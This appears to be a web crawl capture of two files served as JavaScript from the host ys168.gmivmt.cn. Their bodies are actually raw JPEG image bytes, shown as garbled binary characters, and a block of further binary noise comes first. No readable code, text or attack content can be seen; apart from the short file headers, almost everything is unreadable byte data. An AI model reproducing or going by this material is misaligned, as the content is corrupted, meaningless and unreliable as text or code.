��!�����Q��(�D�9+B0�h�k<N�P�#U��/�0Uq+�BC;@*OB+4�4 P�F#@,�o���sY��.+��BFs1:��;H@Tv�pm>�_�Ì���	Вh@��#<�#�4%4B�Bl�~ ?����?��p} \B0�#ȭ$��'�#2R?�T]�ES�?L�.+�?���2T ���/(�uY?@+��@�5<�F�H$T� � ��͡`�2D�D��/�A��&� 6� )� Z� %��7\���v��7�C7� t@Ā !���*�G&��$h���oO�C�(h��qU�B@7�?;�o7@��L�rs�p�"H _?76����%s�z� A��?H$x�'�Bff�z_�{7B#�#�����R->��CT�u֠�C=�a���rWE�5�?�p*��$8�?Po+��(t�.#�XwyUT�!H�1Be��B<&3� �v�' At ���Cz�8%L� ���$Xv����N"!L��i��H@��a�<dlC��V�y�{�-o5U(8U$7Th�Fou*k2�����AT����_+��#<<�,t�0vfj��J4y��@��P:��! ���- -Q��f)�^9<�"'���E�;T��U�;�Ǻ������/T�&�8T�@<*g$�()���%)����x��?L{�y)4	�@��1l�$��-��OT�+�Dh����c<��&��,�������b�4C\��?��b)vV�&a� ���%��'T�9��KnC)@�6d�!r���_:���1{�&�?�w�[�*6�<���?�2T���S����}��=���(H����'��u��+���ð�9�6��<P{�C�������g:�����7�Z T`�;�6�= +k=��@�à��,� $��8����>�����>��~C{�,����K�_���wa���n)T�`t&v~�T��k��C�O[�����`�g��<���ßw!�1k#%���C8����?�.�	4xׯp��#A�?�)V�A�O�y�v��#^<��٠�c[�#UH�x2�Q#?��)ţ�6(PV�Xq�֖-޴Hdt���P���?|H��(/$�MZGʋ1O���5{mZ�gc��"aS�x*֝H�Ǝ�����J/d_����A���'#��Y�P�����+�E�ly��B�
����l6���1�<y]q�誁�)x�������~7>��߽��v.��&w�ٵ.�� C~��}ǎ �V�$B	擙�m�b��Bo����gr�[�3��lR��y��V:"i�M$��7�d�$�!q�G�Ca!rX�Md�X�C4�Pw��h���k"����y���x0�'  ��BT	¥'b����&����ۢb�#&�D�Pj��0� �a��Ќ���My���!��EA�#�����C�AB�]�x�:�+�0�'"�*�h����;?Rm@4 d�Z�0�I)wʁ'�,��iް��$JD�iFk�?@��j/���'��X9�M��G�
/���#j��������h%��o!7\�*u�:�6��)��x9B�j!�'��#�R�b�W,0��ij0��-��l"�c�!M�V�H���A����qe��ດU^�e���+c�����!�'!��'������˯��8�4]�:�@0�k��x���8��J���w6@W"[>��b�*������� �dc�!��vZ!�!�-������І&�l0�4����B9���)�e��� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251123/4ec79e95-ccb7-4ed5-8867-7a4bc5003eb4.js
body_size: 14259
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             	�� W 
   A!1Q"a��	2BRqr����#3b��$67Cu����4SUcst����%&W��DE�����            �� ?      !1AQaq���"#2���BR3Cr���45$b�����   ? �ԥ(�JR���(�JR���(�JR�����(IR�J@ܓ�A����J��nF�~��;�ZR$(J�֢)ڕ@2Ot�|e8������O�������=�_�Ʊ$�ҏ%_c�E�ZV�Q�jP?���}���eVt�� �0Ho�y���ϱaTEruWJmz�f�%�
h����b��E����̛E�1�6:� �,rRO4�F���t�Ҍ�ƣJ����p~j���?���#jF�Y�cl��S5��Z!a;�G�A��18�g����S��
Z�xO{1Ә�� �&k��s����H�_��#��=����'���J�݈6+���V	n`�^�U�f�*����נ� ���m��w�n�p���PKha��T{ &�},���7��NC����R���>Q<�+ڼaI��nKoe˕��wp��w=�=��[̧�4Hr\�2��|�i�`@�.��sq~�-WQ�J�p�i�%���h��aCcS���̭��\�`�
>sj� ����Sq��ڡ����<2�����ѹ$�|�ݷ���{'�b�V����o�Z�\O4�xV��},�q�J��
��K[����":�6�W>��ay��5��]�\#a":��Ҽ��<�'�v�8\h����M+���pȂ��+��(�JR���(�JR���(�Q��k�#��1?-��1�#�1�?$��x��W[_��ѡXK���L���Z�A���wn~	�֠uPoڝ��Ȳ骛q���-��9$Q���*��c�"<��X��n�@x�?�T;]�=ҔD�)DJR�D�cI:Cgz55�b���qn��Z��\�O�})��OJ"ڶ/��K�e0�X�g0�+Lg�.6y������*���,J�"�|�b͎v ��I<�y�x�Cs�/1/�׭�8n#�e\*mB�]�z�c�u�.�3k�+c��|m� ��j=���10�g���/��^)�M�=�<�Nc�3�0�D�kӶHj<��Jk�e�R��ir=u�cr��������׿�)��ء�q�����G�))�p\;|�8�W��� ���j(���p�WRı�R9�S�H\���נ�N?e�g��};m�>��@)Q�%����$|�� U�h~Gy�Ɨ�_m�͵GB����"���U�c)��6D��YDp�����N�!	�ꬖ�s��p�nZr��%��:��i=� ���oSa��f`gu�8�����=�rG���y�fG;�Y~ǃ_p��j�jF10�?C��+�\� �k`Lu��D��`qJ�X���Ό��M��1��Lז���RJ�iC�Is��O]-,Y#	~�.�
R�7)�9�v�R7���+�u1,_���
j�q�EQ �޴s�ש ���p�o*��Wfn6��Ob�~��`ն�3�nui-��y&Du9�xzG��U7����[��� %%iR�R�܄�s>my��Su�oh�lYfK$��W��慊է�}=���̕��)q����?�����fJ�R�,=�g�q6ڮ��l�1�|�W�|G����Ms^�朗�	i�t37u�Ȃ��+����(�JR���(�]+����6�w}`Bao�yg`�$nI�
��.�A�iX�o�mN�L��G(�=��e���'��e��v�ͿMR۶�K6ȧ��w�����J"U����w������.e��1p�F�:�ܵ��!��ZtWc=�lC�
�\.l� �@�/��v�-�i2������ ���6������Wm �:Dȭ�j���|M���z�n��\Sn��h$)$lA�mю��^�~1O�ey"ne��e��������j�]5�8�&����k��{a��;��*vz\A>�"�uvz;��=)�ٲ��C�E�8��Z�G�!��]:>`��F�b8��!J�����I.,z҂+t+���$]�C�Bl��_K-��n�P�l�
яJ�h����DAq�T�%�>��XH���*Ц�R�)ZI���Y2�Jڜ�o6���R	��Iڵ'�����Mڀ�[�n�'��� ��@u�鶡^t�1�d��婰]�5��3j�J�eb�-�ʶc}$4�ϑ�v\`�=뎿���@P)P�UT��.8��E��ƙ�A�P䤞`�5��y�ʠ�.�ssx��R�����.��Tz��WOS4�ݨ���FѮLa����O�O1Q��ba�ϋ�_�ci݅<ST��{�y����q��N�D�nr�^V���o��V�o�����-~^7��i�ۇ�vՖf�m�-ͻl|P�U�/���o5-�ۨ!")^d��~�h�K&5��C��?%���GS����T7,����5��!-�'��3enš���'�����A�Z]a�O}��T�,Pe��SU�{`Y/��;���'�>���Zs�������T;�e?�Q�<���[tC>S�$6�������/n����6��+i�QU�Z�طƐ�$r؍��-���dkSm.�7�]�����r떝,�T`�1�r%iL���k	L�{�����8���#�*W&c��\��"� &�.�|��S,�oք��;��k-��qk��e���9�،�W�����v�}��7u��.-����f��Y�[)QHq#�7B�o���ݵ��<G_���Y^&﹎e���f.�fXH�\Zm{^�U3�.�-�R�YQC̯���s�� P-��eL�j��Ѳd�Q��_���bڷ�ּ��;d��'!���K�P;����� ��q�R�GI�%�O!]�+� �ύ���a���q�m��rWD�ɡ��@��5�:����Ҕ���Ҕ�)JQ��+L�(3��ߗ]Zx�4��e�0�Q
_��ѫYi�4�.�Ю������ �c־Ѫ�T�Tw'���)J"�:.ܚ����Ȕ����C\G�p��kp�\)w,^�
־�t��[���!'�Eh��ٱ�BuLI��]i�w�i;�= ��z;�՟\���}�28�%[~�)�9�#�������5yVN�}�2=�3A����<Ug=�jv+my���~1�K�\r��+O��ڇ�[���p�=e�q[W�؄�n%(� ����3V5��������d���R8[G� Q�Ц������{$	L#驅�V�=oڿ��2N�Y���8�m��+f#����Gg��Z�����Gj���[%7*:�M

�}ջ�a��u���!"l>0\��ݨX�(k�K����2�+#�A�nt��T��V8|��������ä��>Em�Ç��J���d������R��J�"�
���v�mƴ��e��ܶ��T뤥�wn��{= Q9JR���7�$��w�e�Ö��HPOz����G��� ͏r�d'R�i-%֜OrС�#��[�胖�0���Hy\R-��mw�
-���E��v�[�&��H�-�8&�<���O�O1T��t�,E�3�#�X�ڦ�m^k���{�#���+�/��U����[�pL9�v���|Ry�����������m)����0;���:q hs����;r��k��@nXd��%�T>
�;Z_��XCwmb����"�6Cn�P[?�#�!��B�J��Hɴ�'z:��f�E;���4r ��!U6iV�f���>8��3:���!)N�ܔ�Ĥ��Y;$!��u�i%q���hb��3LE�ޒ����B��_",�8�1r	-��r�-9l%6��]�M����ޅ
��u�*=���ڧd"7l��!=g�	߲�M�娸��˄���k���lʍ����p�|�3ִ�����a�]��&`j���=qƲ�{wo[l�5�x�ǇK��58S嚞���0�2�V��~�,�!�\�v˭N!&�#+��8�E	��L��{;����B�G�D��r�K>K]#��ㄨ6P8�<U��>�9�3���1gZ��x��3�\������� ]( �¡Q�u$�ыX�q+�l��@k$��������H彘h��*п;%)J"R��%)J"�];������'e]gĄ?��O�ɭKV�}���oKqX��z��Ԏ��V���JTàzu��E"&Yu�`�Rc�B�,���
Ӭ������u������x!uD�6jy��(R��T��f��/��3q�mYY��Ը<ғ�-;V���<ű&��=a�@~q,���w&�Z�?�`SS����5m�f���w���2���l��5}�-�ͪ�u�
>n���#�����h��Ҟ��j�R�߷��>�l"|����A��{�ʄ�����E_ќ��k�ף�˃�3��7[L��u���[s�ۛ��|n���La����:9���͘�Z�v�gg6���%#o)�%�D��*��a�(y
mc�*��x��>���Z�l�n �}���=���{TS�� i�#�iɳB��N��Z��X.�:U�`
�'��$������) ��<�j��P�����S�]�X� �t<N�������䕲�sv�ei�]dQ��/�=�@�Y5�j���&��0��r$'���� ����u)J"��OKm��f�$��h����b����M2�̶�n�[^K���v;�I<�kdj��[5B��I�-�8&�;[W��I�*2���{��p�����Pp��u��˞���i�c�8��I���x=E��t�vȮ"LWSƕ�ا�P�����Ʃ�O�\��ċ��J�͐w*=����#��J謷M��1yRe�C�l��:xN݊O�JMb5SP�l���]� �!�L��Z���n�0绽�r�y��_4�h�z�e)J�/��JR���(�JR���S�M����Mk��gӪ�6/��B��n�*���>��S���uB~4��E
�V���k���ql�/=+*‹��Z��^�s\�:�K���h;�@�A�jn}���6�<#��=��GZ[GgP�+���e�c�F�jj�gn������pn�Yv.�|-�V��%\/�pU��:K�y*P�sܰJ?��S�t��Tq�±_���Źw�>�ISc5��ooG?��jV�����z�>,�U��w��O�$�r�U\�N�a��wr�YI��ɢj�k!1r��I������M�w%��@�V�"�����q����^\��.ϒ�f�z�X@�Zۑ��Ĥ�ޔ�D��5�O�M����%Ȗ��yҳ�5�ùo�j O������#?3�W�*����RM�7�#��h�� ����ٿK����=]�oc��Y�MWjU���&��9�Gsvc�F]�P�8�eF@}Wn|�W9n˸HvT���㮬�J'�&������$ׯ��v�;d��Ϫ {M\�db�ܢ��z�Z&���x�w}͏��m����P4��+�Z��I�nq`�{Ђ�O�����*�2ߚ����G���n���ʝ;3�6��/���7�6/��)J�U��)DQ�iM�T,�D���c�aM�m_$���Cr|b���Y�ˋ6:� �,rRO4�F�kQ�iM�T,�<���#�aM�m_$���[D'���WD�=�~�KTo�a�:s1�{R�|��b�6|�2�L���=����'��"����"93����Ѕ��R�}_�Ҕ�)JQ�^u��-ה�T��i5�QH��b�s2;+	�w>F��~�}��YQ��{�~!Y,z���?!s�T�R��������4��1��i>j�V)JU�/qqԯ�t�GM!�Y� �,��"YciQ�}>�+��zW�H�es�g G\�W�#�eo��c��Oݯ1�.����_E�Y�+8���<���p<*sy)��y �4�Ư���|��W]Z7i=���¤zVA[R?9Q��L	�ҷ�<�p��|i�=��f�~Ɠ�9:��
�iC[R9F��)[�� �aMi^6��a�~���J>�Fۂ�¾���Ցұ��ݫ�zߋ�`7e3�;��kd(}��0��&�~��R���Mʗdl�n� : < J�,7�8���u���0�C�'�'z��@H7�6F�8\�a�l��y��Y-�h�4��}��P�j���P�E����^�mnu��Xp��+mX��A(�&�������±	i�9u0{�JR��D%)J"�5[Jm��e�$��
hsj�>)<�Pܟ�a��6|�1�69؃ܱ�I<�y٭G���6�P���t�	�49�|���T]m�o���]d���;�-Q������|�d:R�(��R��%)J"V�:oj��ֲ�f�Nq�X�)ꕰ/��w�z�e�S���� �BvRǏI��Fգ+��VEz���+�%ϒ�ϊ֢�_+$r>'��H#�6=�e��Z�E�KLy��$p��+*��6�vr#����*�i>��O�n̕��l1�;9p����\,F�w�l+��6��k[o�y��\+ ���יU����3�����Q�]�N�-����M�-����j:�Y�����cyuYB�x��J��/�X�o�OG�M��[��>j�)P�%*I��ר���{��&*`8�K+�*@�z%a�zO��_��z)�f�-n�Q�6���}Z��z��ۋ�����:$��7�� ������詂5��]?�,�5��2��z�w�4/?�� �I)W�G:�A5�>/�u_⬚ߥ8M�c��C�*"V�j���¥:�(��������G�Z�D�p����6����ޱ��&dW���IzK�T��;�*��E�a�qڎ��Kh	�Q�IkP��&�� ,�<>v�����%�����&���S���'��yڽg���L��	�V��y�G�<xx���敺�
v~[���^��w�prh��~��٬�<7Z�ە���ɯz�y�iӶ�~��>���h�Y��?�����nu��1���k�_�7���Z,�FY���I\\�ĒOy��iJW��)JQ��)JQ��)JQJ�@��c�G���9������k��kV�n�м�W�c�dB�b�km$����j����n7��O��.+�>�ܨ[�g���c?yu7�E_Y��>��ܨC�g���c?yu�� ����6�l#��JR���b�z(� *OD��۫�T������K�}��uj�?������ ���R��J.x��(�X~�0%inl����� �u�V)��t�2p�"�5^�DZ,�)DJ�?�Ü����J�ґs�����z�+_?t7�N'��p�����:9�v@�ӆ��JR���(�JR���(�JR���(�J}#�3�k�}s**I���x������E�޻�U��>s�uʐ��>�(���C���j�f�� �ŉY|8;%>;R��������o9>L��ԋ���!��iG��o�J���I�y=�țH�E�[r-�-�P�"ۿB��qt����`��Y�k�ծ���f@��{ｏ�:X��I ���P׹Ŕ�n�e8���Ke�2���y }����X�3w^.���as��Wn��^��u���腓$�#�����j>Ī�c�>l{� ?�� �WB����M���kv���?�>�讁���*]��s�%&�c��(�P`�J݊@��h���'U�T���@���)Y�bR��%G� q��DuY;pX��6S�ԏU��^T�s��� _׹��<|�_SF��-YV��MIɘ�q�nrX��v��V� ���aX�[Os�]�[]��n��iy��sf��MU�r+�i�)�[QJҡ�I�^�3{{�-���٬�o�6���U������~���?�������{#�'�ߙ{��~z�TE���������K�>)#pk��� �����s��\�v��uFl�5����)JQ��)JQ��j譙皣u�����j�;�sy�e^ۤ�u�+kxf�|Nٌ��kl�;Գ��D��Y%(�郦j���1	���f"����O��/�=�� HlkQ.4=� ԩo�"uX���ʶ�d6I�l~��Ez��8F�Á1���9��پ������6��ثAq&H�Kb\'VĖK�8�������ܿGf��zk�Bo1R��f{r �?2���]�)DJR�D�)DJR�D�m{�:���ga�!9�Vf.Vܞw���{j�ꞣڴ��eW��_�o}�Ξ�6=*=���)��E�"�:^�]$�K�*=��;�x5�~�Zj�[L%�S�(���������(���T'A��~�j-��� -/\䧹��>y��r}&�Ek�C�[a�mQۉb;-���h)H�  �/�՚Ei�i��nm�k*fC���6 ��� H~��&���s�2���whh����c.��ζ�J"ƴ���-����O�Vxp��M2��5�ҔD�)DJR�D�)DJR�D�)DJR�D�W��ͬxL�k!O tqŒ�����}"��ů�ݦ�Tڝ�);Z� �O*ӫ������<1�������;r&�z-/ꆗ�I�K�2ȥ�L��u#�r��0k$�=q��Nf���*� �v�%��c�&����m��d6����	h�Ĕ�B�����b�穚/�锗=�6�N�\#�Kg�+�+�j�\/�������쾽��[�8U]#�7.�۵n'O5�b&C�MD�h�i|б�C²����[����0����\�LHO��ζ��<0L͖bg�:�w�S�㈣�.����(�k�^u� ��Q;�B��_��
Jl��I�������;LG%�e�+Cw��m	�+`(��^fC�Z�;4��G9�m���y\)B}5_uG�ޚ`1�j�pNau��l[\
g�{�V��-h�	�k�Ȼ���kKK�j�����ҽ&����$&�H����<F���{�Wqy�I�9
�1<N��l8�nI�2�c�> s5��:c�j=�1��KS	PKq$2��UlA�kn�Eqv���wiId������U�Oh��&F�P� h����O�N���itmˮW�SG-��Nݹ��W�.�f���6�	�By{jd�6Ǩ���KR�`H<�>a>�wVb=�)E�R��Ji�N�Q�Rzy���+H+���o�t�)DJR�D�)DJR�D�)DJR�D�)DXN�����&�V�}\GzS�w��Z��B\IJ�ROx5�HŬ�N�Z�|�q�[)S��z�s�, iò��9+6�EC�tw�Ql�Uw�7�jKN3!�:ˀ�m�!IX<�5`�c��7�u�ƾ?{�s������~�bm7l��w�L��ҝX��P�碾+�-rq��LY߅�����w��2n��퀩p!�}�;�	�;�����F�ヺ�?�s���`��;��zԣ����ڊ��{Go����	SS��������{-&�~c�K�5����P��+�6��H�]���5%�r�p[�|��p�,� ��?;{�	�qU׍Y�|U�}����#ߵ��K��A�2~`y��}&5zw��d[��Z��V#*Ng��Oz���߱O-�j��*݇�'q�ق�E��~�r��,<"�	�Ka?ez��`{�������1��? <���7ѻP2$�g6v	�v��g��W�S��&�h[rs)˾>�����X��V�U�c��V�}��|?�}�?گ����Q�E`-�x�i�;���Ou��4�L��=m�{*�n�C��f�+a�6m���@ک����� ѩ���گ�`X�;����k?i�A�Q�%Ҳ竏�����h�c��uT��W9�Y�AS�XJKKW�����Ĭq��Z��l��VYm�2����6e�6B�	�mK��h9�7��N
+ơ�����|M�\��+�*�R��%)J"R��%+�L��b���XL�z.�q��@�evxUh���mr�f|{r(��>��Ӟ�8�{�>����fXCA����*�W�?$�Z�+�Dr~R�MRK�[~���������({	�55��O��[���z��o�>J�L�.b�<�[�`ڼ	} ��{"Ƹ�W贔�iUU��:`v!1��KǱ8ds�v�
�I���B�8�K�~��^S�!/K� $�@o镯�"�pk������R�|=!���u�,�.B/�]uo0xm��i?bk�1��Eͫu������Q�Ki�@T�ވX�����![N+�T���Žd��f6��Ѭ��7x�7�vj2{Q2���r~��?ey��9�go�E��]?�H9n��m���L7X�G�POO�H�UD$�Dћ<��+�?���R��}���������nsW��(�Eۄ�>����5$�9?,���� �-�v��x�tx��V[���������H�֝��@�צ�O �+��G)��ۮ�ni�W�t��� �]U�U�aW,"��D�M8	�!���}��S��M���m&dv:���*
�^��
5����Ñ��d>��Q{m���r{�l�����@�.-)�*�8�Ɠ˘�h��:���9�Q;���ʴ�L�ǘf�}hC*S����VoT}����TA�JV�،2o:���k��w���-������2+�_���o攱��ȶtv:I6����p�T0�d�a��7�����پ���t�¦����.6߭�_�2�D�YCv2[�_B���v��l�?沋���+�՟Y���/B�4��U�qm?�(p���UB��,A�{Q}J�Hp�Eҵ��ݸ�ݭ�[L��g�k���۫��P� Y���5���+�F��2� ��H��VGr��M�p�~E����C�W��BL��� �W�׹<${g1}V��	H�h�{�n��[�Z�)�7K���E�� J�g�Y�vK��p���&n�E����W�]R���ɲ�Ӂ�\<
�pzY���&�o�ɵ�h]eV�sq��1��"���S��T-u�Y����l~J.o��_������[+��X��z2\�{����}��Yjν�V]�p��{�[�{�Z�Ě�n-���TG�֞������iJ��n�z�h�*���c�L��� x ���K�^�\*�'��jR�n:TZ�d�eF��#O[K�Z��Z�
!4�ii6��@?e�Ɍ��bJ�����]�Ij�jN��� ��n�'~Sg�Oq��X��BϬK��=S���>;�s��<E}����e��x٬l��~��o��9;��
� �:v�z��ߵ��1�2}K���&�(5Y �b�@�앁�70G�����rE�����5�_V"��fc�pk�G! �w\Y�մ����B��܊�����������G$� *n����4��i�x��%���JF��j��f���y-���v�^�R��Fѥ������ī���m��L�)[B�12QcqҸS���d�6�AV��H�'2�N����E�1��l ���WG�bYݢ����-�!Ÿ�V���R۞�Mc9��;:�
AZC�Ei�xm������ll��Q��C>/,�{�	&ߨ^���!׬��<+v;jQ�̆����?$<Џ���R]��o�um<ڂ�q
ؤ��M#�ηw�\�=C���㒒�����zm��1s[wF�?�6�W�VH�>	�U-�Z�ѯ'��GA�GQ!�Nn6�e�g�Aؤ�쁨�n�BUp��\W���J�g֐}���Yu���%�٥���� �)$$��#���z�`zv�z�nYe�-)P#���'c�鶔K�ȟ9� ����>>�=�G��(q�3k���Qx|��ë[�C!�`�A̴��
�cC"׼��r�!�qy$`��9�� �*�s�ȸ�]�7���'�M:�\RG��ס|��l�!Y�%��jqG�#�o��#o��:��+p� �|G�1?��ח4��|U>��L�N��|��C u-q��/aɹZ���������Uc/�'�J�"��	�[�[�*��%�V�?ìv�L�yQ�%%��ڈW���5[p�|�G� �>gD�f��	���a�ُ���ap����y$EN�4��%����u���v�P�f���e� �1� v�,C��[wHR��R�%	
�]c�RG�A�0��������u��汀����vC-U[����ܲ���Yz��֙�aq������a���.�Ƕ�mF�t�������K�(��t2��wJ��)bXf��#�bc�"C��"J
�K"��� ���DI*Lw��*��H�Z�&Ť�
ɀ�a�ռ@٣�2Z��^�H�����=uº�Up��J�p����u�^J���gŮ���5��eM�~d��kY����`�I#!a�Cf��: �-%ӹ��ķ,[Y!������V�"Eb����C�m-4��)`�
Ĵ�Nm�i�7k���B�r\�;^sn����ڭ�T����3m^�v��~�7�7����)J�Tŉ��=���T<�k[�h�1誟�����E�9v	;51�֗�'�j�W^DVf���C�8���B��ykJ�����x&������q����O�
� �(5gr��V+�[���Yd��X��S�=F�kֆ�6u(���C��tP�Q��.�C��Up�1ܝ����������z�lQM��:)��G�+����b�XZ�H.��A�%gZo��wu<P�� &S)� w)?�*X�J3g��ۛ0$�ww�G�)g�����U��l�PX�� GU]��UQ�1H褵�i�u"�t]R��f��K}��L'f��*u,��Z�/�z��HY�e9�rp�VϺ�W��$�s����]}���7t��a�=Pg�GA���M�r��O؞�c�>8�wR�� 7��P��Ĕ��cƽ�$.�g��n��/�*		�u���;MVr��+���p��A#��`�f!qx�g���Li���FWVW5ϰ�D��̮���q;��V�JU��A<IQ���Qw�ev���VǖT��{%D� ��$��ɬ2��N��钖�0Zl2'B�\���c�ze�;�up2�R���6Ù�B#%\+�&(d������Xy��� ���F�Wv�7͆�O��C�}I�~/!�� �'�.�]V���y�O�5t��l�Z�� jIѲǀV��lU��R� ��u(�&Pw�J���T�n��O�[���R����R�g�+�M��%�ԋ��ZWz�����-�r��}���j)R� �֚v�[�C�ܧ0�|5������m���8�eX>�7��{&=��J#�-�4�x[�k�r�K�Kve�K�%:wq�V�|��Af�O/���J`�h¨�O���ˏ7rU���b�ܛ��d��+����|�5�'�b����\$[�8�m�4v%>��YR�R�ܕv�M||�ж;i��K��R���Z@��{�p��Vk���쐥�m����E��8����Ek N�N�FD.� :�<H^���w�v~ZL�svh��τ�U:���}m���^A1#�kOp~�z�u��ê��_�a�7�=ܙ��z�:w����H�G�-�;==���?i^�WoNt�ɦv���Y!��2�H�>��C�eѢ�;q��vO
m!)H� Wb�4�Q�g���\Kh6��>����?�x�h9�)[꘿��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/44b01c02-b936-49fc-aadc-d55a088a69ab.js
body_size: 48805
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� 6 " ��             ��             ��    ���ι`rl�;�v��G	���g�z��@<��8�Y�EǚzL�P<��g�z��Y�I��{��xǲ����~�<S��0�ʴ���eK��ЁPIH�r������)퇈{L�l<C����^�x��)�#�=�x�:��=���`<� l ���	� V&���L`0 ؛bm��Kl��[b�\�Uy2�	a4YD�M�h��� �`�Y��?-�f��r�A%2
d�V����!XA�fh�3�P&�  &�e"`r��6�m��"�e	�K��R���^kD�A4)r��B��EVs���:*@ *�=�G徇7��X, ��G-J��25�\bti\g~�y����?b��F�`�5BclLp�m%��@7B)�l���qЇTʪBU�E\�4�uB��H� �ȭeP�E1EK��ϯ���<k��7�vyǩu�W��;�\w�Y�P	� � |0�z	�Kl�؛bc �m�ؠ�m��K�K�MSN$�<�6��M`S`�Q&QS)�]��n���NBjH��*CU6*JLu_y�]q�!��M2�0C@ &� L  �>$����lEm��l�؊S�uKL�uT�tɦ�nN?+���o�C'(2�"'6"t�j��X+�ˊu$"�i6�jCBBܺ�!����c�)��    D��5.����
]�
>`�Ht	�K�Ia.�KtIb�XC�Cѐ��7���Ff�q�iF/`Ã��+�SZ�N��cΒ�TC��=6��;��'^i�;�fc��Ī��(�M��WV⡴l����>�6Y��sYi0�I�(E̩mB-B��G�Y�%�)��T�z37�X5����k},徽#�Ҽ�����qi�W=j̞�����s�|��0΢�!U&�K:=���ys�6�3r^L�r��C��:����$M͒�4�d��ڲ�؋��⽬߬"qmJ�P���d"��R��8��S��C��:W�^���߱I���ŧHc�( cL M	��_=/��&u�$�N��]+*�掇���ZK:�"��;$�Ƿ3������˻9�yLgY0[es#��;�.��ѹ5����vx�=4�JA���H��J�k��� L  �   0�%A@R�e�>ǂ���b₢��^��-t-���h��C��:#�����N,�0��k,�L��\��Өc���f��k!��W��o�4D�4��CRHl   ҊIE����Q�����K��,H�ȍL��AAW��Y���p�rgQ��u�]Β�ӗD֛��W��)J�0 ����0ǫ+9y�p8c��e�݊rΑs�se9�I��:�[e]<�/؜��1*�
�!�B�F�Q����
7X��1tY����fa��Y�B�$,���6�/���skD�g#�u�����y�u�in楦�ܱ��4'"��,:�N.n�{8˄��Uˇf	�:F����	9M�����3�_g��� ����@$ �+5�%KVHQ$Q!D�d$P��p���}O��>�]�%� �ʣCn�~��m�Y�t�V���i��K)J-DV�N�㓵q$��23�|�8М7���u�敓I]|}�Թv����{P�I1$hI��z$���)$�@�@S�Z�17!NB��-�(A/��i��:�4Q��Q�Z�=|�Y��e���c������"�����~y�YiVg{�λ.^)�3?G���.h0��糒4�Y�L	�:;*u���t��)�H� �I�Q4��3X��������1Y4,m1��|?g����\u����L�;7�뺸i{��t_GN.�zz-;��6,�����5Md�7&xo����Y&n-'=f�0�幕J¢�9:�-�u���y�8�,��ȭ&r�%�*U�5�B1r��@��F 4ք�qE	��G��jy���9k�g��=3Ӎ�Z����KZg�P�������k:0�a=M<n�==|�e�c%��k�zpI �����2T�@a�O/LZU/��x�����j�BAl�tQ�wY�Q �10��nX� 0aI�W/��|�q�;����"�+�O����n����k������u.�:A�i$����y;�>{.�K��_P�um7Ͷ�.3�'6]������qwq��@ȝ"����
�����o����r�kZ���9��<��Uy����A�B  E�![������3S6h�,�Ђ��}����-B*l��H������='��ԓ����+����=����{e�gӕs��e�Hq�Rs�z�p��K���ғ�N|z�9p���>>�+�'Uq�1�T�8�"t�Y_��v��?#�Y�9^�Ǝ��'E�{4�K��D�Ԫ��5x���ɮ��A������ߧ��ׯG�^��+���~�<o�~j�<7�SqdM"vu�s�g�kYv����캕۩M��4�Y9�x2Z#9��Wt�eJ�	���-��:9Ӌ���Y�Үp[dNW>�.�3ߟiWG.����3��Z�U�<�:u7�ײy����/�gTSj�;2:,�;l��N��~�yzz��C�����DВ�a���˯����,�Œ�H��C��s�7[g�T�j�M�t��+V��I��Ւة�KnT !Q$��y�����'o��Vg���;����'\��T3��<^���OR̃E��Y���Y\4vAظ�v�4vO";���Gj�#�r�S壡`�����71��k��#r����UI)�5�<?g;�v�|�lr�h4ֺ���UsN������	����H��L�y�9�y8�8�wXcgO	#M�n�.*X����|��������RH�ʋ3g��\t���9(�9��9��\��7|��󳢹���71q��5�n�e�^��^VZfL�
Z�M"�|�־�����kj���t�r�j�cU�+d��逬@BZI��r�#.~�d����7�����87�h���L�'�������6I�6��������6Y��h�B��G�43#zkj�kjd�^__y�陛L��Ji&�O���=�w����H.�FХY��'�qiW�h  	r�T�g���Y�������R`���:ƓP���m����i���&+���+62+W�h�,���a�ʍ^.6x�d3C0�,��Nj���sh�Չ5]?M�� E����랔���Hm:2v))��!A!.b"�2����|�]��1 ����\ԙi@Lv�ϩׯ'LR�,@ɡ�[u��Q!Nd$���8kn\S�1VtZH�4�ӓ����a9F��X�W(�c��{�j�Ma*�-�4"��KRKV�ԓ59e��X�u�k>|^{� X&J\]RjU5\�F�s�o�ɼjD�wd;j�f����nB� S�Z�18��&�����ql'( P�5@3O��No�o9��T�q�Tq�}k\X���=���=
��5��H�Ӗ̹�p�|��\�C��X�nԫ�\��ߟSmp�:�z���BS�n�����Lbc��!m�唐:���h�^�S�ES5  MI)�$/�z� ����*����"���.���.j̍�gt�5A4)��p��fX�ag��O6��IW��N�jyƙi"���3�m2��ۛx��-Hf"�恢[%�8kB ANhnX�
�eK��'����9�M �&���  ts��~C�1۠U�F{���x�:t���"T�"d�̅��N�X���s�rwqk���ҥb����̡Y�EQPkyimͼt��#1S�Q,n\6�nE�\4 &7,m14ᔐ\T�Ͷ2�J� L�X 	�Mw
>����vݪ�v7$�(��Fb�asYs�s����Z�=f�jUI��-����ȝ3�sPm��zf��ߛCq#4S����Z�7$Xr� *X 4��0�0)&�  L\X�&$І��p�������VNoBR����X����*I�H����N^�k�!�b�4T#L�zI ��Sy��Ca8��v���B �   ���b`ӊ,b� Hr��h@ ���4�}�=�^�o�ў���zg'-�H���SS7XtcsˇV6y��s\g� qZlŀ5F�͚i���(�ӗr��  ��`4�L �� L/3�)4h��&�l�Ѐ�  ����5���ў�T\�T��,b 	4�5&yo����eg'/v�j��A
